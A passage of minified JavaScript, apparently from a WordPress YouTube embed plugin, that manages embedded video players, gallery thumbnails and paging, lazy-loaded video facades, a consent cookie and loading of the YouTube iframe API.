c=i.getAttribute("id");a._EPYT_.apiVideos[c]=h.target;if(a._EPYT_.not_live_on_channel&&h.target.getVideoUrl().indexOf("live_stream")>0){a._EPADashboard_.doLiveFallback(i)}}catch(f){}finally{b(h.target.getIframe()).css("opacity",1)}},onPlayerStateChange:function(f){var e=f.target.getIframe();if(a._EPYT_.pause_others&&f.data===a.YT.PlayerState.PLAYING){a._EPADashboard_.pauseOthers(f.target)}if(f.data===a.YT.PlayerState.PLAYING&&f.target.ponce!==true&&e.src.indexOf("autoplay=1")===-1){f.target.ponce=true}if(f.data===a.YT.PlayerState.ENDED&&b(e).data("relstop")=="1"){if(typeof f.target.stopVideo==="function"){f.target.stopVideo()}else{var g=b(e).clone(true).off();g.attr("src",a._EPADashboard_.cleanSrc(g.attr("src").replace("autoplay=1","autoplay=0")));b(e).replaceWith(g);a._EPADashboard_.setupevents(g.attr("id"));e=g.get(0)}}var c=b(e).closest(".epyt-gallery");if(!c.length){c=b("#"+b(e).data("epytgalleryid"))}if(c.length){var d=c.find(".epyt-pagebutton").first().data("autonext")=="1";if(d&&f.data===a.YT.PlayerState.ENDED){var h=c.find(".epyt-current-video");if(!h.length){h=c.find(".epyt-gallery-thumb").first()}var i=h.find(" ~ .epyt-gallery-thumb").first();if(i.length){i.trigger("click")}else{c.find('.epyt-pagebutton.epyt-next[data-pagetoken!=""][data-pagetoken]').first().trigger("click")}}}},isMobile:function(){return/Mobi|Android/i.test(navigator.userAgent)},base64DecodeUnicode:function(c){c=c.replace(/\s/g,"");return decodeURIComponent(Array.prototype.map.call(atob(c),function(d){return"%"+("00"+d.charCodeAt(0).toString(16)).slice(-2)}).join(""))},doLiveFallback:function(g){var h=b(g).closest(".wp-block-embed");if(!h.length){h=b(g).closest(".epyt-live-chat-wrapper")}if(!h.length){h=b(g).closest(".epyt-video-wrapper")}if(h.length){var f=b("#epyt-live-fallback");if(f.length){var c="";try{c=a._EPADashboard_.base64DecodeUnicode(f.get(0).innerHTML)}catch(e){}if(c){var d=h.parent();a._EPADashboard_.loadYTAPI();h.replaceWith(c);a._EPADashboard_.apiInit();a._EPADashboard_.pageReady();setTimeout(function(){b(d).fitVidsEP()},1)}}}},videoEqual:function(d,c){if(d.getIframe&&c.getIframe&&d.getIframe().id===c.getIframe().id){return true}return false},pauseOthers:function(e){if(!e){return}for(var d in a._EPYT_.apiVideos){var c=a._EPYT_.apiVideos[d];if(c&&typeof c.pauseVideo==="function"&&c!=e&&!_EPADashboard_.videoEqual(c,e)&&typeof c.getPlayerState==="function"&&[YT.PlayerState.BUFFERING,a.YT.PlayerState.PLAYING].indexOf(c.getPlayerState())>=0){c.pauseVideo()}}},justid:function(c){return new RegExp("[\\?&]v=([^&#]*)").exec(c)[1]},setupevents:function(e){if(typeof(a.YT)!=="undefined"&&a.YT!==null&&a.YT.loaded){var c=document.getElementById(e);if(!c.epytsetupdone){a._EPADashboard_.log("Setting up YT API events: "+e);c.epytsetupdone=true;var d={events:{onReady:a._EPADashboard_.onPlayerReady,onStateChange:a._EPADashboard_.onPlayerStateChange},host:(c.src||"").indexOf("nocookie")>0?"https://www.youtube-nocookie.com":"https://www.youtube.com"};return new a.YT.Player(e,d)}}},apiInit:function(){if(typeof(a.YT)!=="undefined"){a._EPADashboard_.initStarted=true;var c=document.querySelectorAll(_EPYT_.evselector);for(var d=0;d<c.length;d++){if(!c[d].hasAttribute("id")){c[d].id="_dytid_"+Math.round(Math.random()*8999+1000)}a._EPADashboard_.setupevents(c[d].id)}}},log:function(d){try{console.log(d)}catch(c){}},doubleCheck:function(){a._EPADashboard_.checkInterval=setInterval(function(){a._EPADashboard_.checkCount++;if(a._EPADashboard_.checkCount>=5||a._EPADashboard_.initStarted){clearInterval(a._EPADashboard_.checkInterval)}else{a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API init check")}},1000)},selectText:function(e){if(document.selection){var c=document.body.createTextRange();c.moveToElementText(e);c.select()}else{if(a.getSelection){var d=a.getSelection();var c=document.createRange();c.selectNode(e);d.removeAllRanges();d.addRange(c)}}},setVidSrc:function(c,d){if(c.is(".epyt-facade")){c.attr("data-facadesrc",a._EPADashboard_.cleanSrc(d));c.trigger("click")}else{c.attr("src",a._EPADashboard_.cleanSrc(d));c.get(0).epytsetupdone=false;a._EPADashboard_.setupevents(c.attr("id"))}},cleanSrc:function(d){var c=d.replace("enablejsapi=1?enablejsapi=1","enablejsapi=1");return c},loadYTAPI:function(){if(typeof a.YT==="undefined"){if(a._EPYT_.ytapi_load!=="never"&&(a._EPYT_.ytapi_load==="always"||b('iframe[src*="youtube.com/embed/"], iframe[data-src*="youtube.com/embed/"], .__youtube_prefs__').length)){var c=document.createElement("script");c.src="https://www.youtube.com/iframe_api";c.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(c)}}else{if(a.YT.loaded){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API available 2")})}}}},pageReady:function(){if(a._EPYT_.not_live_on_channel&&a._EPYT_.ytapi_load!=="never"){b(".epyt-live-channel").css("opacity",0);setTimeout(function(){b(".epyt-live-channel").css("opacity",1)},4000)}b(".epyt-gallery").each(function(){var f=b(this);if(!f.data("epytevents")||!b("body").hasClass("block-editor-page")){f.data("epytevents","1");var e=b(this).find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();var c=e.data("src")||e.data("facadesrc")||e.attr("src");if(!c){c=e.data("ep-src")}var d=b(this).find(".epyt-gallery-list .epyt-gallery-thumb").first().data("videoid");if(typeof(c)!=="undefined"){c=c.replace(d,"GALLERYVIDEOID");f.data("ep-gallerysrc",c)}else{if(e.hasClass("__youtube_prefs_gdpr__")){f.data("ep-gallerysrc","")}}f.on("click touchend",".epyt-gallery-list .epyt-gallery-thumb",function(k){e=f.find("iframe, div.__youtube_prefs_gdpr__, div.epyt-facade").first();if(a._EPYT_.touchmoved){return}if(!b(this).hasClass("epyt-current-video")){f.find(".epyt-gallery-list .epyt-gallery-thumb").removeClass("epyt-current-video");b(this).addClass("epyt-current-video");var g=b(this).data("videoid");f.data("currvid",g);var l=f.data("ep-gallerysrc").replace("GALLERYVIDEOID",g);var j=f.find(".epyt-pagebutton").first().data("thumbplay");if(j!=="0"&&j!==0){if(l.indexOf("autoplay")>0){l=l.replace("autoplay=0","autoplay=1")}else{l+="&autoplay=1"}e.addClass("epyt-thumbplay")}var h=Math.max(b("body").scrollTop(),b("html").scrollTop());var i=e.offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(h>i){b("html, body").animate({scrollTop:i},500,function(){a._EPADashboard_.setVidSrc(e,l)})}else{a._EPADashboard_.setVidSrc(e,l)}}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false}).on("keydown",".epyt-gallery-list .epyt-gallery-thumb, .epyt-pagebutton",function(h){var g=h.which;if((g===13)||(g===32)){h.preventDefault();b(this).trigger("click")}});f.on("mouseenter",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).addClass("hover")});f.on("mouseleave",".epyt-gallery-list .epyt-gallery-thumb",function(){b(this).removeClass("hover")});f.on("click touchend",".epyt-pagebutton",function(k){if(a._EPYT_.touchmoved){return}if(!f.find(".epyt-gallery-list").hasClass("epyt-loading")){f.find(".epyt-gallery-list").addClass("epyt-loading");var g=typeof(k.originalEvent)!=="undefined";var j={action:"my_embedplus_gallery_page",security:_EPYT_.security,options:{playlistId:b(this).data("playlistid"),pageToken:b(this).data("pagetoken"),pageSize:b(this).data("pagesize"),columns:b(this).data("epcolumns"),showTitle:b(this).data("showtitle"),showPaging:b(this).data("showpaging"),autonext:b(this).data("autonext"),thumbplay:b(this).data("thumbplay")}};var h=b(this).hasClass("epyt-next");var i=parseInt(f.data("currpage")+"");i+=h?1:-1;f.data("currpage",i);b.post(_EPYT_.ajaxurl,j,function(l){f.find(".epyt-gallery-list").html(l);f.find(".epyt-current").each(function(){b(this).text(f.data("currpage"))});f.find('.epyt-gallery-thumb[data-videoid="'+f.data("currvid")+'"]').addClass("epyt-current-video");if(f.find(".epyt-pagebutton").first().data("autonext")=="1"&&!g){f.find(".epyt-gallery-thumb").first().trigger("click")}}).fail(function(){alert("Sorry, there was an error loading the next page.")}).always(function(){f.find(".epyt-gallery-list").removeClass("epyt-loading");if(f.find(".epyt-pagebutton").first().data("autonext")!="1"){var l=Math.max(b("body").scrollTop(),b("html").scrollTop());var m=f.find(".epyt-gallery-list").offset().top-parseInt(_EPYT_.gallery_scrolloffset);if(l>m){b("html, body").animate({scrollTop:m},500)}}})}}).on("touchmove",function(g){a._EPYT_.touchmoved=true}).on("touchstart",function(){a._EPYT_.touchmoved=false})}});b(".__youtube_prefs_gdpr__.epyt-is-override").each(function(){b(this).parent(".wp-block-embed__wrapper").addClass("epyt-is-override__wrapper")});b("button.__youtube_prefs_gdpr__").on("click",function(c){c.preventDefault();if(b.cookie){b.cookie("ytprefs_gdpr_consent","1",{expires:30,path:"/"});a.top.location.reload()}});b("img.epyt-facade-poster").one("load",function(){if(this.naturalHeight<200){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}}).on("error",function(){var c=b(this).attr("src");if(c){b(this).attr("src",c.replace("maxresdefault","hqdefault"))}}).each(function(){if(this.complete){b(this).trigger("load")}});b(".epyt-facade-play").each(function(){if(!b(this).find("svg").length){b(this).append('<svg data-no-lazy="1" height="100%" version="1.1" viewBox="0 0 68 48" width="100%"><path class="ytp-large-play-button-bg" d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z" fill="#f00"></path><path d="M 45,24 27,14 27,34" fill="#fff"></path></svg>')}});b(".epyt-facade-poster[data-facadeoembed]").each(function(){var c=b(this);var d="https://www.youtube.com/"+c.data("facadeoembed");b.get("https://youtube.com/oembed",{url:d,format:"json"},function(e){c.attr("src",e.thumbnail_url.replace("hqdefault","maxresdefault"))},"json").fail(function(){}).always(function(){})});b(document).on("click",".epyt-facade",function(j){var h=b(this);var d=h.attr("data-facadesrc");d=a._EPADashboard_.cleanSrc(d);var f=document.createElement("iframe");for(var c=0;c<this.attributes.length;c++){var g=this.attributes[c];if(["allow","class","height","id","width"].indexOf(g.name.toLowerCase())>=0||g.name.toLowerCase().indexOf("data-")==0){b(f).attr(g.name,g.value)}}b(f).removeClass("epyt-facade");b(f).attr("allowfullscreen","").attr("title",h.find("img").attr("alt")).attr("allow","accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture");a._EPADashboard_.loadYTAPI();h.replaceWith(f);b(f).attr("src",d);a._EPADashboard_.setupevents(b(f).attr("id"));setTimeout(function(){b(b(f).parent()).fitVidsEP()},1)})}}}a.onYouTubeIframeAPIReady=typeof a.onYouTubeIframeAPIReady!=="undefined"?a.onYouTubeIframeAPIReady:function(){if(a._EPYT_.pageLoaded){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready")}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API ready 2")})}};if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.pageLoaded){a._EPADashboard_.doubleCheck()}else{b(a).on("load._EPYT_",function(){a._EPADashboard_.doubleCheck()})}b(document).ready(function(){a._EPADashboard_.pageReady();if(!a._EPYT_.facade_mode){a._EPADashboard_.loadYTAPI()}if(a._EPYT_.ajax_compat){b(a).on("load._EPYT_",function(){b(document).ajaxSuccess(function(d,f,c){if(f&&f.responseText&&(f.responseText.indexOf("<iframe ")!==-1||f.responseText.indexOf("enablejsapi")!==-1)){a._EPADashboard_.loadYTAPI();a._EPADashboard_.apiInit();a._EPADashboard_.log("YT API AJAX");a._EPADashboard_.pageReady()}})})}})})(window,jQuery);